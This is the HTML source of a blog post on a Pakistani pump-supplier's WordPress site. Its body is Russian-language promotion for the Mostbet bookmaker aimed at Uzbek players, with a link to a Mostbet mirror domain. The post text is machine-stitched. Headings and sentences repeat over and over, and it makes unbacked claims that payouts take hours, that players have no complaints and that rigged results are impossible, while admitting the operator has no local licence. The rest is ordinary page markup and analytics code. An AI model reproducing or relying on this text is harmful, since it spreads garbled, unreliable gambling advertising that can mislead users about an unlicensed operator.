--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-6368 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-6368 post type-post status-publish format-standard hentry category-mostbet-mostbet-ofitsialnyi-sait-vkhod-i-obzor-bukmekerskoi-kontory-598 tag-mostbet tag-mostbet-uz" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://marinetech.com.pk/2023/09/22/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										September 22, 2023					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Букмекерская контора Mostbet для игроков из Узбекистана</a></li>
<li><a href="#toc-1">Насколько удобно ставить на MostBet игрокам из Узбекистана?</a></li>
<li><a href="#toc-2">MostbetUZ</a></li>
<li><a href="#toc-3">Букмекерская контора Mostbet для игроков из Узбекистана</a></li>
<li><a href="#toc-4">MostbetUZ</a></li>
<li><a href="#toc-5">Насколько удобно ставить на MostBet игрокам из Узбекистана?</a></li>
<li><a href="#toc-6">MostbetUZ</a></li>
<li><a href="#toc-7">Насколько удобно ставить на MostBet игрокам из Узбекистана?</a></li>
<li><a href="#toc-8">Букмекерская контора Mostbet для игроков из Узбекистана</a></li>
<li><a href="#toc-9">Букмекерская контора Mostbet для игроков из Узбекистана</a></li>
<li><a href="#toc-11">MostbetUZ</a></li>
<li><a href="#toc-12">Букмекерская контора Mostbet для игроков из Узбекистана</a></li>
<li><a href="#toc-14">Насколько удобно ставить на MostBet игрокам из Узбекистана?</a></li>
<li><a href="#toc-16">Букмекерская контора Mostbet для игроков из Узбекистана</a></li>
<li><a href="#toc-22">Букмекерская контора Mostbet для игроков из Узбекистана</a></li>
<li><a href="#toc-24">Насколько удобно ставить на MostBet игрокам из Узбекистана?</a></li>
</ul>
</div>
<p>Компания МостБет не получила местную лицензию. Нет законов, запрещающих гражданам Узбекистана пользоваться <a href="https://mostbetuztop.com/" target="_blank" rel="noopener">http://mostbetuztop.com</a> услугами казино, букмекеров. Сайты онлайн-казино и букмекерских контор не блокируются.</p>
<ul>
<li>Деньги выводятся за несколько часов, проблемы по отзывам игроков не возникают.</li>
<li>Интернет позволил ставить на спорт или играть в азартные игры удаленно.</li>
<li>В списке более 1000 игровых автоматов, аркады, настольные игры (блэкджек, рулетка), бинго, около 10 видов покера.</li>
<li>Но и поводов для беспокойства нет.</li>
</ul>
<p>Спорные моменты решаются службой  поддержки очень быстро.</p>
<h2 id="toc-0">Букмекерская контора Mostbet для игроков из Узбекистана</h2>
<p>В списке большой выбор футбольных лиг,  регулярно обновляются боксерские бои. Что удобно, служба поддержки работает на узбекском. Обратиться за помощью можно электронной почтой, через мессенджеры (WhatsApp) или панель онлайн-поддержки &#8211; на сайте. Компания МостБет не входит в их число. Здесь ставить на спорт удобно, и процесс доставляет только удовольствие. Никаких квестов, связанных с переводом страницы на родной язык и поиском способа пополнить баланс.</p>
<ul>
<li>Компания МостБет не получила местную лицензию.</li>
<li>Деньги выводятся за несколько часов, проблемы по отзывам игроков не возникают.</li>
<li>В списке более 1000 игровых автоматов, аркады, настольные игры (блэкджек, рулетка), бинго, около 10 видов покера.</li>
<li>Спорные моменты решаются службой поддержки очень быстро.</li>
<li>Достаточно выбрать в пункте “ставь на своих” нужную страну и национальные соревнования будут отображаться первыми.</li>
</ul>
<p>Здесь есть все необходимое, чтобы наслаждаться игрой и хорошо зарабатывать. Компания не состоит в международных организациях, регулирующих гемблинг-индустрию. Но и поводов для беспокойства нет. Деньги выводятся за несколько часов, проблемы по отзывам игроков не возникают. На сайте легко найти соревнования с участием узбекских команд. Достаточно выбрать в пункте “ставь на своих” нужную страну и национальные соревнования будут отображаться первыми.</p>
<h3 id="toc-1">Насколько удобно ставить на MostBet игрокам из Узбекистана?</h3>
<p>В списке более 1000 игровых автоматов, аркады, настольные игры (блэкджек, рулетка), бинго, около 10 видов покера. Есть Live-казино, позволяющее ощутить атмосферу настоящего игорного &#8211; заведения. Но главное, вероятность подтасовки результатов компьютером исключена. Что важно, это один из немногих букмекеров, который позаботился о пользователях из Узбекистана.</p>
<ul>
<li>Есть Live-казино, позволяющее ощутить атмосферу настоящего игорного заведения.</li>
<li>Спорные моменты решаются службой поддержки очень быстро.</li>
<li>Сайты онлайн-казино и букмекерских контор не блокируются.</li>
<li>В списке большой выбор футбольных лиг, регулярно обновляются боксерские бои.</li>
</ul>
